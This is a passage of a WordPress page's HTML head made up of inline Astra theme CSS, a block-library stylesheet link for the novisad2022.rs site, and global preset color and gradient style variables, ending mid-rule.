li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#000000;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-footer{background-image:none;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#273be2;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novisad2022.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 